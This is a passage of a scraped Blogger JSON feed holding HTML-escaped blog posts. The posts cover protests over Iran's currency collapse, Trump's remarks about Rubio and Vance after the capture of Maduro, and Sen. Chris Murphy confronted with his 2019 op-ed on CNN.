728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe protests began on Sunday in Tehran’s commercial hubs, including the Grand Bazaar, the mobile phone markets of Alaeddin and Charsou, and the Lalehzar electrical district. By Monday, the movement gained significant momentum as thousands of merchants shuttered their shops in a coordinated strike against economic mismanagement and the skyrocketing cost of living.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EDemonstrators marched through the streets, chanting “Shut it down, shut it down” and “Don’t be afraid, don’t be afraid—we are all together,” while calling on security forces to join the people. In some areas, the state responded with force, using tear gas and rubber bullets to disperse crowds, while students at Amir Kabir University launched hunger strikes in solidarity.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 550px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2005604123975020765\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=true\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2005604123975020765\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Ftehran-in-turmoil-irans-currency-collapse-triggers-civil-unrest-anti-regime-protests\u0026amp;sessionId=cdeb1f75ddacdd9c2d0eda3b0b7847163652e082\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 921px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 500px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2005602878497735152\" frameborder=\"0\" id=\"twitter-widget-1\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=true\u0026amp;embedId=twitter-widget-1\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2005602878497735152\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Ftehran-in-turmoil-irans-currency-collapse-triggers-civil-unrest-anti-regime-protests\u0026amp;sessionId=cdeb1f75ddacdd9c2d0eda3b0b7847163652e082\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=500px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 777px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 500px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2005612123926511806\" frameborder=\"0\" id=\"twitter-widget-2\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=true\u0026amp;embedId=twitter-widget-2\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2005612123926511806\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Ftehran-in-turmoil-irans-currency-collapse-triggers-civil-unrest-anti-regime-protests\u0026amp;sessionId=cdeb1f75ddacdd9c2d0eda3b0b7847163652e082\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=500px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 777px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 500px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2005589924331016348\" frameborder=\"0\" id=\"twitter-widget-3\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=true\u0026amp;embedId=twitter-widget-3\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2005589924331016348\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Ftehran-in-turmoil-irans-currency-collapse-triggers-civil-unrest-anti-regime-protests\u0026amp;sessionId=cdeb1f75ddacdd9c2d0eda3b0b7847163652e082\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=500px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 576px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe economic crisis is driven by a “perfect storm” of domestic and international pressures. Internally, the government faces an acute budget shortfall; officials admit that oil revenues for the year have already been exhausted, forcing the state to raid the National Development Fund. Lawmakers have also alleged massive corruption, reporting that $6.7 billion in oil revenue has been “lost” by entities affiliated with the Oil Ministry.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EExternally, the restoration of “maximum pressure” by the Trump administration and the United Nations’ “snapback” of nuclear sanctions have crippled Tehran’s ability to access foreign currency. This diplomatic deadlock followed a major military escalation in June 2025, including Israeli and United States air strikes on Iranian nuclear sites.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EWith average monthly wages falling to roughly $100 — well below the $450 required for basic survival — and food inflation exceeding 70%, the Iranian public’s patience has reached a breaking point. Observers note that the participation of the bazaar, which was instrumental in the 1979 Revolution, signals a dangerous turning point for the Islamic Republic.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EAs lawmakers warn of the “crushing sound of the people’s footsteps,” the regime faces its most significant threat of internal upheaval in years, caught between a collapsing economy and sustained military pressure.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3187048217874623904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/tehran-in-turmoil-irans-currency.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3187048217874623904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3187048217874623904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/tehran-in-turmoil-irans-currency.html","title":"Tehran In Turmoil: Iran’s Currency Collapse Triggers Civil Unrest, Anti-Regime Protests"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery11100029163436287087396_1767648265208&_=1767648265209
body_size: 25048
content:
// API callback
jQuery11100029163436287087396_1767648265208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-05T09:38:21.000-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Google"},{"term":"Signs"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31641"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5853093283206807518"},"published":{"$t":"2026-01-05T09:38:00.000-08:00"},"updated":{"$t":"2026-01-05T09:38:20.877-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"President Trump Shuts Down Fake News Reporter Trying to Pit Rubio and Vance Against Each Other (AUDIO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003ETrump spoke to reporters aboard Air Force One as he headed back to the White House on Sunday evening after spending the Christmas holiday at Mar-a-Lago in South Florida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPresident Trump shut down a fake news reporter who was trying to create a wedge between Vice President JD Vance and Secretary of State Marco Rubio.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERubio dominated the Sunday networks and said he is “intricately involved” in the policies moving Venezuela toward a peaceful transfer of power after the US captured Nicolas Maduro.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-382555791\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMarco Rubio also came out to put Cuban leaders on notice after Delta Force captured Maduro.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-59492094\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“In some cases, one of the biggest problems Venezuelans have is they have to declare independence from Cuba,” Rubio said during a press conference from Mar-a-Lago on Saturday.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“They tried to basically colonize it from a security standpoint. So, yeah, look, if I lived in Havana and I was in the government, I’d be concerned at least a little bit,” Rubio added.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EA legacy media reporter tried to stir up a little trouble and President Trump promptly shut her down.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-52821581\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“What you say that Marco Rubio has your ear more than the Vice President right now?” a reporter asked President Trump.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETrump shut it down.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“No! They both do. JD is very smart and doing a great job and so is Marco! I would say they’re equal,” Trump said.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe reporter continued, “It sounds like [Rubio] is the go to and you were just talking about Cuba and what could come next there.”\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPresident Trump touched down at Joint Base Andrews Sunday evening.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETrump, Rubio, Hegseth, Bondi and others will be on The Hill on Monday and will brief high-ranking members of committees on Venezuela.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETRUMP RETURNS: Air Force One touches down at Joint Base Andrews as President Trump boards Marine One to return to the nation’s capital on the heels of the Venezuela operation that captured Maduro.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/p6x5z1uWSw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/p6x5z1uWSw\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— Fox News (@FoxNews)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/FoxNews\/status\/2008001876017676452?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 5, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5853093283206807518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/president-trump-shuts-down-fake-news.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5853093283206807518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5853093283206807518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/president-trump-shuts-down-fake-news.html","title":"President Trump Shuts Down Fake News Reporter Trying to Pit Rubio and Vance Against Each Other (AUDIO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1844691963769029777"},"published":{"$t":"2026-01-05T09:37:03.936-08:00"},"updated":{"$t":"2026-01-05T09:37:51.403-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BUSTED ON CNN: Democrat Sen. Chris Murphy Gets Confronted Live on Air With His Own 2019 Op-Ed Calling for Maduro to Be OUSTED"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505719\" class=\"wp-caption alignnone\" id=\"attachment_1505719\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1984px;\"\u003E\u003Cimg alt=\"Smiling man in a suit discusses current events on a news program, with a colorful background featuring the show's title.\" class=\"size-full wp-image-1505719\" decoding=\"async\" fetchpriority=\"high\" height=\"1168\" sizes=\"(max-width: 1994px) 100vw, 1994px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-04-at-9.10.27pm.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-04-at-9.10.27pm.jpg 1994w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-04-at-9.10.27pm-300x176.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1994\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505719\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EScreenshot\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ECNN accidentally detonated Democrat Sen. Chris Murphy’s carefully crafted talking points by confronting him with his own words, words that completely contradict his current outrage over President Trump’s decisive raid to capture Venezuelan dictator Nicolás Maduro.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMurphy\u0026nbsp;made the comments\u0026nbsp;following an interview on CNN, where he attempted to recast the operation as nothing more than a corrupt money grab for President Trump’s allies.\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"733\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMurphy took to X to rage\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/ChrisMurphyCT\/status\/2007838257040494995\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s 